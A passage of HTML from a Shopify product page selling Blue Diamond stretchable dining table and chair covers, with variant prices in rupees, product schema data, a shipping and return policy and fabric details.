        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574871275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574871275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574871275__main"
                        src="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&width=500"
                        alt="Dining Table Chair Cover Set"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Blue Diamond Stretchable Dining Table Chair Covers
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574871275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574871275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574871275__main"
                          data-url="/products/blue-diamond-stretchable-dining-table-chair-covers"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,4pc,4 Seater (48x31inch)'
                                      data-options='250,4pc,4 Seater (48x31inch)'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 4pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,6 Seater (59x36inch)'
                                      data-options='250,4pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,8 Seater (72x42inch)'
                                      data-options='250,4pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,4 Seater (48x31inch)'
                                      data-options='250,6pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,6 Seater (59x36inch)'
                                      data-options='250,6pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,8 Seater (72x42inch)'
                                      data-options='250,6pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,4 Seater (48x31inch)'
                                      data-options='250,8pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,6 Seater (59x36inch)'
                                      data-options='250,8pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,8 Seater (72x42inch)'
                                      data-options='250,8pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208603619563,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT116-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603652331,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT116-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603685099,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT116-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603717867,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT116-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603750635,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT116-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603783403,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT116-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603816171,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT116-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603848939,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT116-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603881707,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT116-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574871275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574871275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/blue-diamond-stretchable-dining-table-chair-covers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574871275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574871275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&width=550 550w,//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&width=1445"
    alt="Dining Table Chair Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635592663275"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&width=550 550w,//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&width=1445"
    alt="Blue Diamond Stretchable Dining Table Chair Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635592696043"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&width=550 550w,//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206&width=1445"
    alt="Blue Diamond Design Table Chair Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635592728811"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&width=550 550w,//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/bluediamond_4.jpg?v=1717071206&width=1445"
    alt="4 Seater Dining Table Chair Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635592794347"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574871275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574871275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574871275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574871275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574871275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Blue Diamond Stretchable Dining Table Chair Covers",
      "url": "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206\u0026width=1920"
        ],
      "description": "Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\n\nCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\n\nFeatures:\n\n\nProtection\n\n\nTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\n\n\nVariety\n\n\nTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\n\n\nComfort\n\n\nA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\n\n\nMaintenance\n\n\nCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\n\n\nEasy Setup and Removal\n\n\nDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\n\n\nCan Be Used Anywhere\n\n\nTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\n\n\nCost-Effective\n\n\nUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive, DIVINETRENDZ table covers are more affordable whilst still providing protection against wear and tear for many years to come!\n ",
      "sku": "CT116-4\/4seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT116-4\/4seater","availability" : "http://schema.org/InStock",
            "price" : 1798.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603619563"
          },
{
            "@type" : "Offer","sku": "CT116-4\/6seater","availability" : "http://schema.org/InStock",
            "price" : 1998.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603652331"
          },
{
            "@type" : "Offer","sku": "CT116-4\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603685099"
          },
{
            "@type" : "Offer","sku": "CT116-6\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603717867"
          },
{
            "@type" : "Offer","sku": "CT116-6\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2398.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603750635"
          },
{
            "@type" : "Offer","sku": "CT116-6\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2598.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603783403"
          },
{
            "@type" : "Offer","sku": "CT116-8\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2698.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603816171"
          },
{
            "@type" : "Offer","sku": "CT116-8\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2898.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603848939"
          },
{
            "@type" : "Offer","sku": "CT116-8\/8seater","availability" : "http://schema.org/InStock",
            "price" : 3098.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers?variant=46208603881707"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dcdYmw" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dcdYmw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dcdYmw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dcdYmw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dcdYmw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_zhjxpa-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_zhjxpa-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Chair & Table Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your chair & table for years.</p><p>The covers are stretchable which means you'll never have to worry about it being tear!</p><p>We have wide range of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18993574871275__image_with_text_cjg7JK" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_cjg7JK-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
